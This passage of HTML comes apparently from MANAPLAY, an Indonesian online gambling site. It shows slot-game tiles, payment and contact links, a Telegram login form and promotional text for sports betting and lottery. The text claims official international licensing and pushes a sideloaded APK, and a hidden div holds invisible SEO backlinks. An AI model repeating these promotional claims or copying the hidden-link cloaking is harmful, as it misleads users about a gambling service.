                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Nexus Tombstone RIP">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Nexus Tombstone RIP</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="Candy Rush Wilds">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250528" type="image/jpeg" /><img alt="Candy Rush Wilds" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Candy Rush Wilds">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Candy Rush Wilds</div>
                        </div>
                            <div class="game-item" data-game="Nexus Outsourced">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/NOLIMITCITY/outso_xb_nexus_0.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/NOLIMITCITY/outso_xb_nexus_0.jpg?v=20250528" type="image/jpeg" /><img alt="Nexus Outsourced" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/NOLIMITCITY/outso_xb_nexus_0.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Nexus Outsourced">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Nexus Outsourced</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="Mines+">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/ar1minehnt.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/ar1minehnt.jpg?v=20250528" type="image/jpeg" /><img alt="Mines+" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/ar1minehnt.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mines+">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Mines+</div>
                        </div>
                            <div class="game-item" data-game="Poker Win">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250528" type="image/jpeg" /><img alt="Poker Win" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Poker Win">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Poker Win</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="LE COWBOY">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250528" type="image/jpeg" /><img alt="LE COWBOY" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="LE COWBOY">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">LE COWBOY</div>
                        </div>
                            <div class="game-item" data-game="Wild Bounty Showdown">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250528" type="image/jpeg" /><img alt="Wild Bounty Showdown" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wild Bounty Showdown">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Wild Bounty Showdown</div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
</div>
                    </div>
                </div>
            


<div class="telegram-banner-container">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <a href="https://t.me/manaplbot" rel="nofollow" target="_blank">

                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-desktop-id.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-desktop-id.webp?v=20250528" type="image/webp" /><img alt="Telegram" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-desktop-id.webp?v=20250528" /></picture>
                </a>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>



    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-6 bank-list-container">
                    <p class="footer-section-title">
                        Metode Pembayaran
                    </p>
                    <ul class="bank-list">
                            <li>
                                <div data-online="true">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/QR.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/QR.png?v=20250528" type="image/png" /><img alt="NXPAY DEPOSIT QR" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/QR.png?v=20250528" width="80" /></picture>
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/VA.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/VA.png?v=20250528" type="image/png" /><img alt="NXPAY DEPOSIT VA BCA" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/VA.png?v=20250528" width="80" /></picture>
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/OVO.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/OVO.png?v=20250528" type="image/png" /><img alt="NXPAY DEPOSIT EMONEY OVO" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/OVO.png?v=20250528" width="80" /></picture>
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/DANA.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/DANA.png?v=20250528" type="image/png" /><img alt="NXPAY DEPOSIT EMONEY DANA" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/DANA.png?v=20250528" width="80" /></picture>
                                </div>
                            </li>

                            <li>
                                <div data-online="true">
                                        <img src="https://api2-mnp.imgzm.com/images//aGzFHUQ5Xw4/BCA_e1bab23f-dda6-4835-b3ce-d5039f28546c_1768746707123.png" alt="Bank" width="80" height="40" loading="lazy" />
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                        <img src="https://api2-mnp.imgzm.com/images//aGzFHUQ5Xw4/BNI_3d30334c-d871-46fb-80b3-0fcb12f99b87_1754493288137.png" alt="Bank" width="80" height="40" loading="lazy" />
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                        <img src="https://api2-mnp.imgzm.com/images//aGzFHUQ5Xw4/BRI_a458ab91-91a3-49ac-98b3-1bfc5d1966bd_1754493297687.png" alt="Bank" width="80" height="40" loading="lazy" />
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                        <img src="https://api2-mnp.imgzm.com/images//aGzFHUQ5Xw4/MANDIRI_ec4427ff-2e6e-4657-a2fe-b3702bc15e7c_1755001136640.png" alt="Bank" width="80" height="40" loading="lazy" />
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                        <img src="https://api2-mnp.imgzm.com/images//aGzFHUQ5Xw4/OVO_ddd6e876-f366-4b0b-a506-d0e8210c55e9_1754395810703.png" alt="Bank" width="80" height="40" loading="lazy" />
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                        <img src="https://api2-mnp.imgzm.com/images//aGzFHUQ5Xw4/TELKOMSEL_8136018c-9578-497a-9320-2e1fdfbefbee_1758292437667.png" alt="Bank" width="80" height="40" loading="lazy" />
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                        <img src="https://api2-mnp.imgzm.com/images//aGzFHUQ5Xw4/XL_235966ee-607f-48ce-af0a-8c9a9cd3b534_1758292446540.png" alt="Bank" width="80" height="40" loading="lazy" />
                                </div>
                            </li>
                    </ul>
                </div>
                <div class="col-md-6 contact-container">
                    <p class="footer-section-title">
                        Hubungi Kami
                    </p>
                    <ul class="contact-list">
                            <li>
                                <a href="https://api.whatsapp.com/send?phone=6281374249410" target="_blank" rel="noopener nofollow">
                                    <i>
                                        <img alt="Contact" height="34" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/contact-us/whatsapp.svg?v=20250528" width="34" />
                                    </i>
                                </a>
                            </li>
                            <li>
                                <a href="https://t.me/manaplayindonesia1" target="_blank" rel="noopener nofollow">
                                    <i>
                                        <img alt="Contact" height="34" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/contact-us/telegram.svg?v=20250528" width="34" />
                                    </i>
                                </a>
                            </li>
                    </ul>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <hr class="footer-separator" />
                </div>
                <div class="col-md-5">
                        <p class="footer-section-title">
                            Bersertifikasi Dari
                        </p>
    <ul class="hover-list">
        <li>
            <a href="https://siamengine.com/" target="_blank" rel="nofollow noopener" class="powered-by-link">
                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/platform-engine/siam-engine.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/platform-engine/siam-engine.png?v=20250528" type="image/png" /><img alt="siam-engine" class="powered-by-logo" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/platform-engine/siam-engine.png?v=20250528" /></picture>
                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/platform-engine/siam-engine-active.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/platform-engine/siam-engine-active.png?v=20250528" type="image/png" /><img alt="siam-engine" class="powered-by-logo" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/platform-engine/siam-engine-active.png?v=20250528" /></picture>
            </a>
        </li>
    </ul>
                </div>
                <div class="col-md-3">
                    <p class="footer-section-title">
                        Tanggung Jawab Bermain
                    </p>
                    <ul class="hover-list">
                        <li>
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/gambling-support.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/gambling-support.png?v=20250528" type="image/png" /><img alt="Gambling Support" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/gambling-support.png?v=20250528" width="78" /></picture>
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/gambling-support-active.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/gambling-support-active.png?v=20250528" type="image/png" /><img alt="Gambling Support" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/gambling-support-active.png?v=20250528" width="78" /></picture>
                        </li>
                        <li>
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/18-plus.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/18-plus.png?v=20250528" type="image/png" /><img alt="18 Plus" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/18-plus.png?v=20250528" width="41" /></picture>
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/18-plus-active.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/18-plus-active.png?v=20250528" type="image/png" /><img alt="18 Plus" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/18-plus-active.png?v=20250528" width="41" /></picture>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4 supported-browser-container">
                    <div>
                        <p class="footer-section-title">
                            Browser Yang Didukung
                        </p>
                        <ul class="hover-list">
                            <li>
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/chrome.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/chrome.png?v=20250528" type="image/png" /><img alt="Chrome" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/chrome.png?v=20250528" width="41" /></picture>
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/chrome-active.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/chrome-active.png?v=20250528" type="image/png" /><img alt="Chrome" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/chrome-active.png?v=20250528" width="41" /></picture>
                            </li>
                            <li>
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/edge.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/edge.png?v=20250528" type="image/png" /><img alt="Edge" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/edge.png?v=20250528" width="41" /></picture>
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/edge-active.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/edge-active.png?v=20250528" type="image/png" /><img alt="Edge" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/edge-active.png?v=20250528" width="41" /></picture>
                            </li>
                            <li>
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/firefox.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/firefox.png?v=20250528" type="image/png" /><img alt="Firefox" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/firefox.png?v=20250528" width="41" /></picture>
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/firefox-active.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/firefox-active.png?v=20250528" type="image/png" /><img alt="Firefox" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/firefox-active.png?v=20250528" width="41" /></picture>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <hr class="footer-separator" />
                    <div class="site-description">
                        <h1><span style="color: #9119ff">MANAPLAY : Portal Online Games Alternatif Pilihan Terdepan di Kelasnya</span></h1>

<p><span style="color: #9119ff"<a href="https://manaplayindonesia.com/">MANAPLAY</a></span> adalah platform game online internasional resmi khusus Indonesia yang menghadirkan berbagai game online pilihan. Gunakan link daftar login MANAPLAY dan nikmati berbagai game online terlengkap dengan lisensi internasional resmi yang menjaga keamanan data dan privasi pengguna.</p>

<p>MANAPLAY menghadirkan berbagai online games populer di Indonesia. Dimana kami adalah salah satu agen bola, agen togel, dan berbagai game online terbaik yang mencakup berbagai bidang permainan dari puluhan provider internasional. MANAPLAY kini hadir sebagai salah satu platform game online indonesia yang didukung oleh customer service profesional online 24 jam, cukup login lalu anda bisa menghubungi kami via livechat , WhatsApp, ataupun sosial media manaplay resmi.</p>

<p>Gunakan fitur Manaplay Daftar resmi dan miliki akun game online terlengkap dengan fitur canggih serta tampilan modern. Didukung dengan layanan pelanggan 24 jam yang selalu siap membantu apapun kendala anda, dilengkapi dengan lisensi internasional tentunya menjadikan manaplay sebagai platform game online internasional pilihan masyarakat Indonesia.</p>

<p>Sangat mudah mulai bermain di platform game online terbaik Manaplay, cukup miliki akun melalui link daftar Manaplay, cukup lengkapi formulir pendaftaran sekitar 1 menit dan akun anda siap untuk digunakan. Akun langsung dapat digunakan tanpa perlu waktu lama, para pemlik akun dapat langsung login dan memilih daftar game yang dapat dimainkan. Jangan lupa untuk memperhatikan promosi ataupun bonus yang berlangsung setelah login untuk pengalaman bermain yang lebih maksimal.</p>

<p>Cara login Manaplay juga sangat mudah, pastikan link login tersebut adalah link resmi MANAPLAY melalui sosial media atau gunakan group sosial media kami untuk memastikan apakah link login yang diakses adalah link resmi. Setelah memastikan link tersebut resmi, cukup login lalu perhatikan apakah betul anda sampai di platform game online kesayangan anda.</p>

<p>Kami juga memberikan kemudahan kepada anda sehingga anda bisa menikmati permainan ini jauh lebih nyaman. Dapatkan akses nonton bola online sekarang juga di website kami, sambil menikmati permainan sepak bola online. Akses berbagai fitur lewat link MANAPLAY Login resmi dan rasakan segala jenis permainan Game Online terbaik yang tentunya menguntungkan. Anda hanya cukup mendaftarkan diri anda sekali saja untuk bisa memainkan semua game Manaplay Indonesia.</p>
<br>
<a href="//www.dmca.com/Protection/Status.aspx?ID=4a2ac1fb-2897-4c56-b27e-e9066852c580" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=4a2ac1fb-2897-4c56-b27e-e9066852c580"  alt="DMCA.com Protection Status" /></a>
<script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<div style="display: none">
<p><a href="https://linklist.bio/manaplay/">manaplay</a></p>
<p><a href="https://lit.link/en/manaplay/">manaplay</a></p>
<p><a href="https://linklist.bio/manaplaylink/">manaplay</a></p>
<p><a href=https://solo.to/manaplay/">manaplay</a></p>
<p><a href=https://mez.ink/manaplay/">manaplay</a></p>
<p><a href=https://linkr.bio/manaplay/">manaplay</a></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-links-container">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer-links-content">
                            <div class="footer-logo">
                                <img alt="Logo" loading="lazy" src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/logo_a519b969-de8e-4e60-ab01-a5a6c4310990_1767367316120.gif" />
                            </div>
                        <ul class="footer-links">
                                <li>
                                        <a href="/desktop/info/about">TENTANG KAMI</a>
                                </li>
                                <li>
                                        <a href="/desktop/info/responsible-gambling">RESPONSIBLE GAMBLING</a>
                                </li>
                                <li>
                                        <a href="/desktop/info/pusat-bantuan">PUSAT BANTUAN</a>
                                </li>
                                <li>
                                        <a href="/desktop/info/terms-condition">SYARAT &amp; KETENTUAN</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright-container">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright">
                            ©2026 MANAPLAY. Hak cipta dilindungi | 18+
                            <ul class="social-media-list">
                                    <li>
                                        <a href="https://www.facebook.com/groups/manaplayofficial" target="_blank" rel="nofollow">
                                            <img src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/Facebook_10478d36-f21c-4df3-beb2-075437d1d7f6_1760678447813.png" alt="Social" width="32" height="32" loading="lazy" />
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://wa.me/6281374249410" target="_blank" rel="nofollow">
                                            <img src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/Whatsapp_45fb7afb-202e-4d38-b5b6-85746ecebaa4_1744106820380.png" alt="Social" width="32" height="32" loading="lazy" />
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://t.me/manaplayindonesia1" target="_blank" rel="nofollow">
                                            <img src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/Telegram_a7d44df9-dc52-4655-a4ef-0926a9bb8f61_1744106838380.png" alt="Social" width="32" height="32" loading="lazy" />
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://instagram.com/manaplay.official" target="_blank" rel="nofollow">
                                            <img src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/Instagram_f5e1163c-f8ac-45ba-a5d0-0fd61d9570af_1744209635580.png" alt="Social" width="32" height="32" loading="lazy" />
                                        </a>
                                    </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    


<div id="popup_modal" class="modal popup-modal" role="dialog" data-title="Waspada Penipuan" aria-label="Popup Modal">
    <div class="modal-dialog">
        <div class="modal-content" id="popup_modal_content" style="--desktop-popup-alert-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/popup/alert.png?v=20250528);;--desktop-popup-notification-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/popup/notification.png?v=20250528);;--mobile-popup-alert-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/mobile/layout/popup/alert.png?v=20250528);;--mobile-popup-notification-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/mobile/layout/popup/notification.png?v=20250528);;--event-giveaway-popper-src: url(//d33egg70nrp50s.cloudfront.net/Images/giveaway/popper.png?v=20250528);;--popup-warning-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/popup/warning.svg?v=20250528);;--popup-success-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/popup/success.svg?v=20250528);;--popup-failed-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/popup/failed.svg?v=20250528);;--popup-pending-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/popup/pending.svg?v=20250528);">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title" id="popup_modal_title">
                    Waspada Penipuan
                </h4>
            </div>
            <div class="modal-body" id="popup_modal_body">
                        <a href="/" target="_self" class="popup-thumbnail">
                            <picture><source srcset="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/id_popup_a80546af-3e7d-44d6-b272-ee96f589ca77_1767887445627.webp" type="image/webp" /><source srcset="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/id_popup_a80546af-3e7d-44d6-b272-ee96f589ca77_1767887445627.jpg" type="image/jpeg" /><img loading="lazy" src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/id_popup_a80546af-3e7d-44d6-b272-ee96f589ca77_1767887445627.jpg" /></picture>
                        </a>
                        <p></p>
<p style="text-align: center;"><strong>HATI-HATI LINK PENIPUAN!</strong></p><p style="text-align: center;"><strong>GUNAKAN AKSES RESMI / MAIN LEWAT TELEGRAM &amp; APK RESMI</strong></p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;"><a title="Unduh APK" href="https://manaplay.link/apk" target="_blank" rel="noopener"><img src="https://d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/mobile/home/android-logo.png" alt="" width="76" height="76" /></a></p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;"><strong>KLIK LOGO ANDROID UNTUK APK RESMI</strong></p>            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal" id="popup_modal_dismiss_button">
                    OK
                </button>
                <button type="button" class="btn btn-secondary" data-dismiss="modal" id="popup_modal_cancel_button" style="display: none">
                    Tidak
                </button>
                <button type="button" class="btn btn-primary" id="popup_modal_confirm_button" style="display: none">
                    Ya
                </button>
            </div>
        </div>
    </div>
</div>


    <script src='/bundles/zelma-v2-charlie-desktop-js?v=SjSGidPV5i_krOKd1-eR-U-Ldg6l6jBCMv3aFGxQHTw1' defer></script>


    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCurrency({
                conversionRate: 1000,
                thousandSeparator: ".",
                locale: "id"
            });
        });
    </script>

    
    <script src='/bundles/Home/zelma-v2-charlie-desktop-js?v=2ZEUnCEOhpgNOmge-MYjr9pJXcQES-8YbvkpsjqDzYU1' defer></script>

    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCopyAccountNumber({
                translations: {
                    copied: "Disalin"
                }
            });
        });
    </script>






            <template id="live_chat_template">
            <!-- Begin of Chaport Live Chat code -->
<script type="text/javascript">
(function(w,d,v3){
w.chaportConfig = {
appId : '67c29af8dc45f0b73cc36a99'
};

if(w.chaport)return;v3=w.chaport={};v3._q=[];v3._l={};v3.q=function(){v3._q.push(arguments)};v3.on=function(e,fn){if(!v3._l[e])v3._l[e]=[];v3._l[e].push(fn)};var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://app.chaport.com/javascripts/insert.js';var ss=d.getElementsByTagName('script')[0];ss.parentNode.insertBefore(s,ss)})(window, document);
</script>
<!-- End of Chaport Live Chat code -->
        </template>
        <script>
            window.addEventListener('DOMContentLoaded', () => {
                const template = document.querySelector('#live_chat_template');

                document.body.append(template.content.cloneNode(true));
            });
        </script>


        <script type="text/javascript">
        navigator.serviceWorker.getRegistrations().then(registrations => {
            for (const registration of registrations) {
                registration.unregister();
            }
        });
    </script>

    





    


<div id="telegram_login_popup_modal" class="modal popup-modal telegram-login-modal simple-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    MASUK DENGAN TELEGRAM
                </h4>
                <hr />
            </div>
            <div class="modal-body">
<form action="/Account/OtpLogin" id="login_otp_form" method="post"><input name="__RequestVerificationToken" type="hidden" value="9YaIvLw2y6lV6Rt99OqgNQj68V2wNwHUshP2oa9mFDT2AMRVeripRRPS9Rd8UNSyqSZtOGYp1s4ashm1LK6ZCn7Wa0w1" />                    <div class="form-group text-center">
                        Masukkan username Anda, untuk mendapatkan kode OTP ke akun Telegram Anda.
                    </div>
                    <div id="error_container"></div>
                    <div class="form-group">
                        <label for="UserName">Nama Pengguna</label>
                        <input class="form-control" type="text" name="Username" id="login_otp_username" placeholder="Nama Pengguna" required data-msg-required="Harap masukkan antara 3 - 12 karakter dalam alfanumerik.&lt;br&gt;Nama pengguna tidak boleh memiliki spasi." />
                    </div>
                    <div class="standard-button-group form-group">
                        <input type="button" class="standard-secondary-button btn btn-primary" id="telegram_login_get_otp_submit_button" data-otp-channel="Telegram" value="Kirim">
                    </div>
                    <span class="show_otp_popup_button" data-otp-channel-type="Telegram"></span>
                    <input type="hidden" name="otp" class="otp_hidden_input" data-channel-type="Telegram" />
                    <input type="hidden" name="VisitorId" class="visitor_id_input" />
</form>            </div>
        </div>
    </div>
</div>
<div id="telegram_error_popup_modal" class="modal popup-modal telegram-login-modal simple-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
